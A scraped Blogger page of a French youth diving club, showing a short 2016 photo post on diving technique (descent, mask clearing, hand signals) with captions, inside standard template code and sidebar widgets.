

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2016/11/technique-n4.html
body_size: 16295
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2016/11/technique-n4.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/5417878133840299705/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s1600/IMG_9032.jpeg' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2016/11/technique-n4.html' property='og:url'/>
<meta content='Technique N4' property='og:title'/>
<meta content='    Descente dans le bleu ...      Attente du moniteur ?      Un petit vidage de masque avec un 2 fois 180° ;-)      Bravo Mélanie !     Et ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/w1200-h630-p-k-no-nu/IMG_9032.jpeg' property='og:image'/>
<title>Club plongée MASK: Technique N4</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d5417878133840299705\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>samedi 19 novembre 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s1600/IMG_9032.jpeg' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='5417878133840299705' itemprop='postId'/>
<a name='5417878133840299705'></a>
<h3 class='post-title entry-title' itemprop='name'>
Technique N4
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5417878133840299705' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s1600/IMG_9032.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifArN1KXIUdabSTTm0JEJy8P6Gx8ROeenFA5fDTw6l1YW0p9te_xol04loD_XTDqtgCE-TDmvgABha6DZ6ozi46TYWbkoQS-I5hRjsf02h3Me_kOglqnM4VWF5o-BvOCV5LrbSGmvZ-2XT/s1600/IMG_9032.jpeg" /></a></div>
<div style="text-align: center;">
&nbsp;Descente dans le bleu ...</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjobqqWifN-SCJYjKVUInYWJoYjPqDFPftdQbqW1UArUk0pPdHGLX5CSokaZK8hMPp9TR5BiJ-N7tjTnTVe9DJGDxpBlNEINxTHHNM1Ro1kvDlURcCSjjyJGqHEhxE7J9QFu8AKLwhMJIjh/s1600/IMG_9033.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjobqqWifN-SCJYjKVUInYWJoYjPqDFPftdQbqW1UArUk0pPdHGLX5CSokaZK8hMPp9TR5BiJ-N7tjTnTVe9DJGDxpBlNEINxTHHNM1Ro1kvDlURcCSjjyJGqHEhxE7J9QFu8AKLwhMJIjh/s1600/IMG_9033.jpeg" /></a></div>
<div style="text-align: center;">
&nbsp;Attente du moniteur ?</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMthTaMIWoMnfk5kSeQLeZ0nlpsGHI1UoYgytVOuPckMDMCbhkz5z2bKm7y4J-lCU5FpQEVhuWzXEgHTotSTQ2rMa35UX6V1Re8XWGESxQg_B4FVtpgb-bTCs_sICaCABaCfNtd4AdeNpw/s1600/IMG_9042.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMthTaMIWoMnfk5kSeQLeZ0nlpsGHI1UoYgytVOuPckMDMCbhkz5z2bKm7y4J-lCU5FpQEVhuWzXEgHTotSTQ2rMa35UX6V1Re8XWGESxQg_B4FVtpgb-bTCs_sICaCABaCfNtd4AdeNpw/s1600/IMG_9042.jpeg" /></a></div>
<div style="text-align: center;">
&nbsp;Un petit vidage de masque avec un 2 fois 180&#176; ;-)</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVfZx7xurWHyrW58duhiRos8ucxfjHzxuRuQKWmGYnIzjEXl2zb98d5kP_Wj5lenzH8ijFsjhU4k8jsZGo4xWhuSgYeJleVo7V5RN2XFHONpZ02STAvd5YAka5C4DroxRm_1_mizaIKC0c/s1600/IMG_9043.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVfZx7xurWHyrW58duhiRos8ucxfjHzxuRuQKWmGYnIzjEXl2zb98d5kP_Wj5lenzH8ijFsjhU4k8jsZGo4xWhuSgYeJleVo7V5RN2XFHONpZ02STAvd5YAka5C4DroxRm_1_mizaIKC0c/s1600/IMG_9043.jpeg" /></a></div>
<div style="text-align: center;">
&nbsp;Bravo Mélanie !</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAR5Rxain3apV3wyg4xRWL3JJWB030-cpu3YGvaQNzwmbCkI5Fmj3gj__psU2ZLniNV2SU-WavCUErFJStDdSEjEAL7kFjzupJZ-K_xxYZz0bO7-8w5QHlpfWZqUGhpwu49oTrHQK_zIaT/s1600/IMG_9044.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="240" data-original-width="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAR5Rxain3apV3wyg4xRWL3JJWB030-cpu3YGvaQNzwmbCkI5Fmj3gj__psU2ZLniNV2SU-WavCUErFJStDdSEjEAL7kFjzupJZ-K_xxYZz0bO7-8w5QHlpfWZqUGhpwu49oTrHQK_zIaT/s1600/IMG_9044.jpeg" /></a></div>
<div style="text-align: center;">
Et interprétation de signes ... pas très clair ... la visite pas l'interprétation ;-)</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=5417878133840299705&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://clubplongeemask.blogspot.com/search/label/Technique' rel='tag'>Technique</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque' rel='tag'>Vidage de masque</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2016/11/et-aussi-explo.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2016/11/sarah-et-alexandre-la-campanina.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
